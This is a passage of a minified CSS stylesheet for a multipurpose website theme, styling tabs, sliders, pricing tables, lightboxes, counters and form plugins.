.nav-tabs>li>a{border-top:0}.tabs-left>.nav-tabs{margin-right:0;border-right:0}.tabs-left>.nav-tabs>li.active>a{border:0;margin-right:0}.table>thead>tr>th,.tabs-left>.nav-tabs>li>a{border:0}.tabs-left>.nav-tabs>li>a:hover{border:none;margin-right:0}.tabs-left .tab-content{border-top:none}.tabs-right>.nav-tabs{margin-left:0;border-left:0}.tabs-right>.nav-tabs>li.active>a{border:0;margin-left:0}.tabs-right>.nav-tabs>li>a:hover{border:none;margin-left:0}.tab-pills .tab-content,.tabs-right .tab-content{border-top:none}.nav-pills>li>a{border-radius:0;transition:background .2s}.table>thead{border-width:1px;border-style:solid}.carousel-control.left span,.carousel-control.right span{display:block;position:absolute;top:50%}.carousel-control.left span{left:30%}.carousel-control.right span{right:30%}.carousel-indicators{bottom:0}.carousel-indicators li,.carousel-indicators li.active{width:12px;height:12px;border-width:3px;border-radius:50%;margin:0 4px}.progress{box-shadow:none}.alert{text-shadow:none;border:0;border-radius:0;padding:24px;line-height:36px}.alert .close,.alert .close i{width:36px;height:36px;line-height:36px}.alert .close{right:-12px;transition:all .2s;opacity:1;top:0}.alert .close i{margin:0;position:relative;top:-2px;vertical-align:middle}.alert:hover .close{-ms-transform:rotate(90deg);transform:rotate(90deg)}.alert .close:focus,.alert .close:hover{background:0 0}.alert .btn,.alert .button{line-height:22px}.badge{font-size:12px;min-width:24px;line-height:12px;padding:6px;border-radius:50%}.fa-ul .fa-li{top:0;line-height:inherit!important}.fa-ul li{margin-bottom:6px}.lead.fa-ul{margin-left:36px}.lead.fa-ul li,.tag-list span{margin-bottom:12px}.col-md-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.col-md-2-4{float:left;width:20%}}@media (min-width:768px) and (max-width:991px){.col-sm-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:991px) and (min-width:768px){.col-sm-2-4{float:left;width:20%}}.modal-backdrop{z-index:2000}.modal{z-index:2010}.box-rect,.box-round,.box-square{display:block;text-align:center;margin:0 auto 24px;position:relative;z-index:100;width:168px;max-width:100%}.box-dummy{padding-top:100%;-webkit-backface-visibility:hidden}.box-dummy:after{content:"";display:block;height:1px}.box-rect .box-dummy{padding-top:75%}.box-inner,.box-inner i{display:block;position:absolute}.box-inner{overflow:hidden;transition:all .2s;top:0;left:0;width:100%;height:100%}.box-inner i{font-size:48px;line-height:1em;width:1em;height:1em;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em}.box-inner [class*=icon-]{line-height:.8em}.box-inner img{max-width:100%}.box-round .box-inner,.box-round .box-inner img{border-radius:50%}.box-animate,.features-list .features-list-icon{display:block;position:absolute;left:0;width:100%;height:100%}.box-mini{width:48px}.box-mini i{font-size:16px}.box-small{width:78px}.box-small i{font-size:24px}.box-medium{width:100px}.box-medium i{font-size:36px}.box-big{width:200px}.box-big i{font-size:60px}.box-huge{width:250px}.box-huge i{font-size:72px}.service-simple-image i{font-size:36px}ul.social-icons{margin-bottom:0;padding-bottom:0;position:relative;z-index:1;list-style-type:none;padding-left:0}ul.social-icons li{display:inline-block;text-align:center;padding-left:0;line-height:36px;margin-bottom:0}ul.social-icons li a{display:inline-block;font-size:16px;width:36px;height:36px;line-height:36px;border-radius:50%;transition:all .2s;vertical-align:top}ul.social-icons.social-lg li{padding-right:10px}ul.social-icons.social-lg a{font-size:24px;width:48px;height:48px;line-height:48px}ul.social-icons.social-simple i{transition:color .2s}ul.social-icons.social-simple a{width:1.75em;background:0 0!important}.text-right ul.social-icons li{padding-right:0;padding-left:5px}.text-right ul.social-icons.social-lg li{padding-left:10px}@media (max-width:767px){.social-icons li a{font-size:24px;width:48px;height:48px;line-height:48px}}.icons-ul{padding-left:0}.features-list,.tag-list{padding:0;list-style-type:none}.features-list{margin-bottom:24px;position:relative}.features-list li{position:relative;padding-bottom:12px;padding-left:88px}.features-list .features-list-icon{top:0;width:72px;height:72px;margin-right:16px;text-align:center;border-radius:50%;z-index:1}.features-list .features-list-icon i{line-height:72px;font-size:24px}.features-list .features-list-icon-inner,.pricing-item-list li.pricing-cirle img{border-radius:50%}.tag-list{margin:0 0 24px}.tag-list span{text-align:center;padding:6px 16px}.tag-list.tag-list-lg span{padding:10px 24px;font-size:18px;line-height:1.33333em}.tag-list.tag-list-sm span{padding:6px 16px;font-size:12px;line-height:18px}.tag-list span,.tag-list.tag-list-inline li{display:inline-block}.tag-list.tag-list-inline li span{display:inline-block;margin-right:4px}.skills-list{list-style-type:none;padding-left:24px}.pricing-col,.skills-list li{position:relative;padding-bottom:6px}.skills-list li:before{font-family:"feather";content:"\e116";position:absolute;left:-24px}.pricing-col{text-align:center;padding-bottom:24px;margin-bottom:24px;text-shadow:none}.pricing-col:after,.pricing-col:before{z-index:-1;position:absolute;content:"";left:16px;width:50%;height:40px;bottom:36px;max-width:300px;box-shadow:0 15px 10px rgba(0,0,0,.2);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.pricing-col:after{-ms-transform:rotate(3deg);transform:rotate(3deg);right:16px;left:auto}.pricing-head{font-size:18px;line-height:24px;margin-top:0;margin-bottom:0;padding:12px}.pricing-body{padding-bottom:24px}.pricing-body .btn{transition:all .2s}.pricing-body .btn:hover{opacity:.95}.pricing-price header{margin-top:0;padding:24px;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.15) inset,0 -1px 1px rgba(0,0,0,.15) inset}.pricing-price header h2{font-size:60px;line-height:1em;margin:0;color:inherit;position:relative;display:inline-block}.pricing-price header small{font-size:20px;position:absolute;top:10px;color:inherit;opacity:.5;left:-16px}.pricing-price header p{margin-bottom:0;opacity:.5;line-height:1.2em}.pricing-list{list-style-type:none;margin:0 0 24px;padding-left:0;text-align:center}.pricing-list li{padding:12px;border-bottom:1px solid}.pricing-featured{position:relative;-ms-transform:translateY(-24px);transform:translateY(-24px)}.pricing-featured .pricing-head{padding:24px;font-size:24px}.pricing-featured .pricing-body{padding-bottom:36px}@media (max-width:767px){.pricing-featured{-ms-transform:translateY(0);transform:translateY(0)}.pricing-featured .pricing-head{padding:12px;font-size:18px}.pricing-featured .pricing-body{padding-bottom:24px}}.bullet-nav ul,.pricing-item-list{padding:0;margin:0;list-style-type:none}.blockquote-list,.pricing-item-list li{position:relative}.pricing-item-list li h3{margin-bottom:0;padding-right:60px;position:relative;padding-bottom:4px;border-bottom-style:solid;border-bottom-width:1px}.pricing-item-list li span,.pricing-item-list li strong{display:block;position:absolute;right:0;top:0}.pricing-item-list li.featured:before{display:block;position:absolute;content:"";top:-12px;bottom:-12px;left:-12px;right:-12px;border-width:1px;border-style:solid}.pricing-item-list li strong{top:-36px;line-height:24px;right:-12px;padding:0 12px}.pricing-item-list li img{display:block;max-width:60px;position:absolute}.pricing-item-list li img+.pricing-item-list-content{padding-left:70px}.blockquote-list{padding:0;margin-left:72px}.blockquote-list:before,.mfp-align-top .mfp-container:before{display:none}.blockquote-list p{font-size:16px;line-height:27px;padding:0 16px;margin-bottom:24px}.blockquote-list .box{width:72px;position:absolute;left:-72px;top:0;margin-bottom:0!important}.blockquote-list footer{padding:6px 16px 24px;font-weight:400}.blockquote-list.blockquote-list-noimage{margin-left:0}.blockquote-list.blockquote-list-noimage footer,.blockquote-list.blockquote-list-noimage p{padding:0}@media (max-width:992px){.blockquote-list{margin-left:0}.blockquote-list p{padding:0 16px}.blockquote-list .box{position:relative;left:0;margin:0 auto 12px;display:block!important}.blockquote-list footer{text-align:center}.blockquote-list footer:before{content:""}.blockquote-list.blockquote-list-noimage footer{text-align:left}}.go-top{position:fixed!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;font-size:16px;width:2em;height:2em;text-align:center;bottom:-44px;opacity:0;right:12px;transition:all .5s;z-index:100}.go-top i{line-height:32px}.bullet-nav li a,.go-top.go-top-circle{border-radius:50%}@media (max-width:992px){.go-top{display:none!important}}.go-top-mobile{display:block!important}.scroll-to{display:inline-block;width:48px;height:48px;position:relative;z-index:10;text-align:center;font-size:36px}.scroll-to i{line-height:48px}.scroll-to.place-bottom{position:absolute;bottom:24px;left:50%;margin-left:-24px}.divider-wrapper{transition:height,.2s}.bullet-nav li,.divider-border{position:relative;height:4px}.divider-border .divider-border-inner{content:"";position:absolute;height:100%;top:0;left:0;width:40px;max-width:100%}.divider-border.divider-border-center .divider-border-inner{left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.divider-border.divider-border-right .divider-border-inner{left:auto;right:0}.bullet-nav ul{position:fixed;right:20px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1100}.bullet-nav li{height:18px;width:18px;margin-bottom:24px;text-align:center}.bullet-nav li a{display:inline-block;height:6px;width:6px;transition:width .2s,height .2s,box-shadow .4;cursor:pointer;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-indent:-9000px}.bullet-nav li a.active{width:8px;height:8px}.bullet-nav li:last-child{margin-bottom:0}.bullet-nav .tooltip{width:200px;text-align:center}.bullet-nav .tooltip-inner{padding:12px}@media (max-width:767px){.bullet-nav{display:none!important}}.grid-overlay-10{background-image:url(../images/grid-10.png)}.grid-overlay-20{background-image:url(../images/grid-20.png)}.grid-overlay-30{background-image:url(../images/grid-30.png)}.grid-overlay-40{background-image:url(../images/grid-40.png)}.grid-overlay-50{background-image:url(../images/grid-50.png)}.grid-overlay-60{background-image:url(../images/grid-60.png)}.grid-overlay-70{background-image:url(../images/grid-70.png)}.grid-overlay-80{background-image:url(../images/grid-80.png)}.grid-overlay-90{background-image:url(../images/grid-90.png)}.grid-overlay-100{background-image:url(../images/grid-100.png)}.bigtext span{line-height:1}@media (min-width:992px){.col-text-2{column-count:2;column-gap:30px}.col-text-3,.col-text-4{column-count:3;column-gap:30px}.col-text-4{column-count:4}.col-text-5,.col-text-6{column-count:5;column-gap:30px}.col-text-6{column-count:6}}.mfp-bg{z-index:1101;overflow:hidden;position:fixed;background:#fff;opacity:.9;filter:alpha(opacity=80)}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%;left:0;top:0}.mfp-wrap{z-index:1102;outline:none!important;-webkit-backface-visibility:hidden;position:fixed}.mfp-container{text-align:center;position:absolute;padding:0 8px;box-sizing:border-box}.mfp-container:before,.mfp-content{display:inline-block;vertical-align:middle}.mfp-container:before{content:'';height:100%}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:0}#infscr-loading img,.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;padding:0;z-index:1046}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:36px;height:36px;line-height:36px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:1;padding:0 0 18px 10px;color:#222;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#222}.mfp-image-holder .mfp-close{font-size:16px;right:0;top:40px;display:block;font-weight:lighter;line-height:1.1em}.mfp-arrow,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{position:absolute;padding:0;text-align:center}.mfp-iframe-holder .mfp-close{font-size:16px;right:0;display:block;font-weight:lighter;line-height:1.1em}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{opacity:1;top:50%;margin:-18px 0 0;width:36px;height:36px;-webkit-tap-highlight-color:transparent;-ms-transform:scale(1)!important;transform:scale(1)!important}.mfp-arrow:active{margin-top:-18px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:before{display:inline-block;font-family:'FontAwesome';font-size:24px;line-height:36px}.mfp-arrow-left{left:10px;margin-left:-4px}.mfp-arrow-left:before{content:"\f104"}.mfp-arrow-right{right:10px;margin-right:-4px}.mfp-arrow-right:before{content:"\f105"}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:#000}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-figure:after,img.mfp-img{display:block;width:auto;height:auto}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure,img.mfp-img{line-height:0}.gform_wrapper form,.mfp-figure figure{margin-bottom:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{line-height:24px;text-align:center;font-weight:700;text-transform:uppercase;color:#222;word-break:break-word;padding-right:36px}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:1300px){.mfp-arrow{-ms-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-ms-transform-origin:0;transform-origin:0}.mfp-arrow-right{-ms-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.97}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-ms-transform:scale(1,1);transform:scale(1,1);opacity:1}.mfp-fade.mfp-wrap .mfp-content,.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-ms-transform:scale(.8,.8);transform:scale(.8,.8);opacity:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}.isotope.infinite-scrolling{transition:none}#infscr-loading{position:absolute;left:50%;bottom:0;text-align:center;padding:8px 15px;box-sizing:border-box;-moz-box-sizing:border-box;transition:all .3s;-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:15px;color:#fff;z-index:10;border-radius:24px;opacity:.8}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:none}.flex-control-nav{list-style:none}.flex-direction-nav,.flexslider .slides,.slides{margin:0;padding:0;list-style:none}.flexslider{padding:0;position:relative}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block;margin:0 auto}.flexslider .slides blockquote img{max-width:100%;width:auto}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flex-control-nav{position:absolute;bottom:0;padding:0;list-style-type:none;margin:12px 0;line-height:1}.flex-control-nav li{display:inline-block;cursor:pointer;position:relative;z-index:1000;line-height:1}.flex-control-nav a{display:inline-block;width:6px;height:6px;border-radius:50%;text-indent:-9000em;transition:background .5s,box-shadow .3s;margin:0 8px;vertical-align:middle;text-align:left}.flex-controls-left .flex-control-nav{left:24px}.flex-controls-right .flex-control-nav{right:24px;text-align:right}.flex-controls-center .flex-control-nav{width:100%;text-align:center}.flex-controls-top .flex-control-nav{bottom:auto;top:0}.flex-controls-outside .flex-control-nav{position:relative;width:100%;left:0;margin:0}.flex-direction-nav a{display:block;position:absolute;font-size:16px;width:24px;height:24px;top:50%;margin-top:-.5em;font-family:'FontAwesome';text-align:center;vertical-align:middle;line-height:24px;z-index:3}.flex-direction-nav a:before{display:inline-block}.flex-prev{left:0}.flex-prev:before{content:"\f104"}.flex-next{right:0}.flex-next:before{content:"\f105"}.flexslider{margin:0}.flexslider figcaption h3,[data-flex-itemwidth] .flex-next,[data-flex-itemwidth] .flex-prev{margin-top:0}.flexslider figure{position:relative;margin:0}.flexslider figcaption{display:inline-block;position:absolute;bottom:48px;left:24px;padding:12px;max-width:400px}.flexslider figcaption p{margin-top:0;margin-bottom:0}.flexslider.flex-caption-right figcaption{left:auto;right:24px}.flexslider.flex-caption-alternate li:nth-child(even) figcaption{left:24px;right:auto}.flexslider.flex-caption-alternate li:nth-child(odd) figcaption{right:24px;left:auto}@media (max-width:480px){.flexslider figcaption{display:none}}[data-flex-itemwidth]{margin-top:-36px;text-align:center}[data-flex-itemwidth] .slides>li>a,[data-flex-itemwidth] .slides>li>figure{padding-top:36px;display:inline-block;max-width:100%}.flexslider blockquote{margin-bottom:24px}.ls-fullwidth .ls-nav-next,.ls-fullwidth .ls-nav-prev{background:0 0!important}.ls-fullwidth .ls-nav-next:after,.ls-fullwidth .ls-nav-prev:after{display:block;width:40px;line-height:40px;font-size:40px;font-family:'FontAwesome'}.ls-fullwidth .ls-nav-prev:after{content:"\f104"}.ls-fullwidth .ls-nav-next:after{content:"\f105"}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff!important;text-decoration:none;padding:22px 80px 22px 40px;background:#ea5b1f;background:linear-gradient(to bottom,#ea5b1f 0%,#e33a0c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f', endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:#e33a0c;background:linear-gradient(to bottom,#e33a0c 0%,#ea5b1f 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c', endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{border-radius:400px}.corporatewhitebig{font-size:48px;font-weight:200!important;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.1);font-family:inherit}.corporatewhitebigstrong{font-size:48px;font-weight:500!important}.corporatewhitebigcenter,.corporatewhitebigstrong,.corporatewhitenormal{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.1);font-family:inherit}.corporatewhitebigcenter{text-align:center;font-size:36px;font-weight:200!important;line-height:48px}.corporatewhitebigcenter strong{font-weight:500!important}.corporatewhitenormal{font-size:27px;font-weight:400!important;line-height:36px}.corporatewhitebutton{font-size:18px;color:#01c0e1;font-family:inherit;font-weight:600!important;line-height:36px;border:1px solid #fff;background:rgba(255,255,255,.9);padding:5px 36px;box-shadow:0 1px 3px rgba(0,0,0,.2)}.corporatewhitebutton a,.corporatewhitebutton a:hover{color:#01c0e1;text-decoration:none}.corporateblackbutton:hover,.corporatebluebutton:hover,.corporatewhitebutton:hover{cursor:pointer}.corporateblackbig,.corporateblackbigstrong{font-size:48px;font-weight:200!important;color:#3c3c3c;font-family:inherit}.corporateblackbigstrong{color:#1c1c1c;font-weight:500!important}.corporateblacknormal{font-size:27px;color:#5c5c5c;font-family:inherit;font-weight:400!important;line-height:44px;text-align:center}.corporateblackbutton,.corporatebluebutton{font-size:18px;color:#fff;font-family:inherit;font-weight:600!important;line-height:36px;padding:5px 36px;box-shadow:0 1px 3px rgba(0,0,0,.2)}.corporatebluebutton{background:#01c0e1;border:1px solid #01c0e1}.corporateblackbutton a,.corporateblackbutton a:hover,.corporatebluebutton a,.corporatebluebutton a:hover{color:#fff;text-decoration:none}.corporateblackbutton{border:1px solid #000;background:#1c1c1c}.shopheadingone,.shopheadingtwo{font-family:"Roboto Condensed";font-size:56px;color:rgba(29,33,34,.84)}.shopheadingtwo{font-size:100px;color:rgba(10,182,162,.84);font-weight:700!important}.shopheadingthree{font-size:52px;font-weight:500!important;letter-spacing:-1px}.shopheadingfive,.shopheadingfour,.shopheadingthree{font-family:"Roboto Condensed";color:rgba(29,33,34,.84)}.shopheadingfour{letter-spacing:-1px;font-size:49px;font-weight:500!important}.shopheadingfive{font-size:92px;font-weight:700!important}.shopheadingbntone,.shopheadingfive span{color:rgba(10,182,162,.84)}.shopheadingbntone{font-family:"Roboto Condensed";font-size:18px;border:1px solid rgba(10,182,162,.84);font-weight:700!important;height:60px;line-height:60px;padding:0 40px;cursor:pointer}.hotelbig{font-size:60px;color:#fff;font-family:"Playfair Display",sans-serif;font-weight:700!important}.hotelbtnwhite{font-size:24px;color:#fff;font-family:"Open Sans",sans-serif;font-weight:400;line-height:48px;box-shadow:0 0 0 1px #fff;padding:0 36px}.charitywhite,.charitywhitecenter{font-size:48px;color:#fff;font-family:inherit;font-weight:300!important;line-height:60px;text-transform:uppercase}.charitywhite span,.charitywhitecenter span,.shopheadingfive span{font-weight:700!important}.charitywhitecenter{text-align:center}.charitybutton{font-size:21px;color:#fff;font-family:inherit;font-weight:700;font-style:italic;line-height:36px;border:2px solid #fff;background:0 0;padding:5px 36px;box-shadow:none;border-radius:3px}.charitybutton a,.charitybutton a:active,.charitybutton a:focus,.charitybutton a:hover{text-decoration:none;color:#fff}.yogabutton{font-size:21px;color:#fff;font-family:inherit;font-weight:300;line-height:36px;border:2px solid #b378f1;background:#b378f1;padding:5px 36px;box-shadow:none;border-radius:36px}.yogabutton:hover{border-color:#8a2be2;background:#8a2be2}.yogabutton a,.yogabutton a:hover,.yogabutton:hover{text-decoration:none;color:#fff}.photographypanel{padding:12px;background:rgba(0,0,0,.7);color:#fff;font-family:Roboto,sans-serif;font-size:16px;max-width:380px}.photographypanel strong{font-family:Roboto Condensed,sans-serif;display:block;font-size:21px;font-weight:400!important;margin-bottom:12px}.medicalpanel{padding:12px 24px;background:rgba(56,179,209,.7);color:#fff;font-family:Roboto Condensed,sans-serif;font-size:28px;max-width:360px;line-height:1.75;text-align:left}.medicalpanel span{font-family:Roboto,sans-serif;display:block;font-size:18px;font-weight:400!important;margin-top:12px}.medicalbutton{font-size:16px;color:#fff;font-family:inherit;font-weight:700!important;font-style:regular!important;line-height:36px;border:2px solid #fff;background:0 0;padding:4px 28px;box-shadow:none;border-radius:3px}.constructionbutton a,.constructionbutton a:active,.constructionbutton a:focus,.constructionbutton a:hover,.medicalbutton a,.medicalbutton a:active,.medicalbutton a:focus,.medicalbutton a:hover,.medicalbuttonsecond a,.medicalbuttonsecond a:active,.medicalbuttonsecond a:focus,.medicalbuttonsecond a:hover{text-decoration:none;color:#fff}.medicalbuttonsecond{font-size:16px;color:#38b3d1;font-family:roboto;font-weight:700!important;font-style:regular!important;line-height:36px;border:2px solid #38b3d1;background:rgba(56,179,209,.9);padding:4px 28px;box-shadow:none;border-radius:3px}.medicalwhite{font-size:48px;color:#fff;font-family:inherit;font-weight:300!important;line-height:60px;text-transform:uppercase}.medicalwhite span,.medicalwhitecenter span{font-weight:700!important}.medicalcenter,.medicalwhitecenter{color:#fff;font-family:Roboto Condensed;line-height:60px;text-align:center}.medicalwhitecenter{text-transform:uppercase;font-size:48px;font-weight:300}.medicalcenter{font-size:28px;font-weight:300!important}.constructionbutton{font-size:16px;color:#fff;font-family:"PT Sans";font-weight:700!important;font-style:regular;line-height:36px;border:none;background:rgba(255,170,106,.9);padding:4px 28px;box-shadow:none;border-radius:3px}.constructionwhite,.constructionwhitebig{font-size:36px;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.1);font-weight:700!important;font-family:Montserrat;line-height:1.5!important;text-align:left}.constructionwhite{font-size:24px;font-weight:400!important;font-family:"PT Sans";margin-bottom:12px}.chart{position:relative;text-align:center;left:0!important;margin-left:0!important}.chart i{display:block;font-size:3em;position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em}.chart input,.chart span{display:none}.wp-chart-wrap{display:inline-block}.counter{margin-bottom:12px;padding-bottom:12px;position:relative}.counter .value{display:block;width:100%;background:0 0!important;box-shadow:none!important;border:0;line-height:1}.counter .value:active,.counter .value:focus,.counter .value:hover{background:0 0!important;box-shadow:none!important}.counter:after{content:"";height:2px;width:60px;top:100%;left:50%;margin-left:-30px}.countdown{text-align:center}.countdown .counter-element{display:inline-block;min-width:1.5em;line-height:1em}.countdown b{position:relative;display:block;width:100%;font-size:16px;font-weight:400;line-height:24px;margin-top:12px}.countdown b:before{height:2px;width:2em;content:"";position:absolute;bottom:100%;left:50%;margin-left:-1em}.odometer.odometer-auto-theme,.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default,.odometer.odometer-theme-default .odometer-digit{display:-moz-inline-box;display:inline-block;vertical-align:middle;*vertical-align:auto;position:relative;*display:inline}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:-moz-inline-box;display:inline-block;vertical-align:middle;*vertical-align:auto;visibility:hidden;*display:inline}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.gf_left_half label,.gf_right_half label,.ginput_full label,.ginput_left label,.ginput_right label,.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.counter:after,.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{transition:transform 1s}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-ms-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{transition:transform 1s;-ms-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center;width:100%}.screen-reader-response{display:none!important}[role=alert]{font-size:.87em;display:inline-block;line-height:2em}.wpcf7 img.ajax-loader{background:#fff;margin:0 12px;opacity:.8;border-radius:50%}.ajax-loader{position:relative;vertical-align:middle;margin:0 10px;border-width:2px;border-style:solid;width:20px;height:20px;border-radius:50%;animation:spin .75s infinite linear;opacity:0;transition:all .3s}.ajax-loader.is-active,.gf_page_steps .gf_step.gf_step_active,.no-js .cd-words-wrapper b.is-visible{opacity:1}.ajax-loader::after,.ajax-loader::before{left:-2px;top:-2px;position:absolute;content:'';width:inherit;height:inherit;border:inherit;border-radius:inherit}.ajax-loader::after{display:none}.ajax-loader,.ajax-loader::before{display:inline-block;border-color:transparent}.ajax-loader::before{animation:spin 1.5s infinite ease}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.gform_wrapper .gsection{clear:both;padding:24px 0 12px;border-bottom:1px solid}.gform_footer,.gform_heading{margin-bottom:24px}.gform_wrapper ul{padding-left:0;list-style:none}.gform_wrapper li{margin-bottom:16px;min-height:36px;clear:both}.gform_wrapper .gfield_checkbox,.gform_wrapper .gfield_radio{margin-bottom:12px}.gfield_checkbox li,.gform_wrapper .gfield_radio 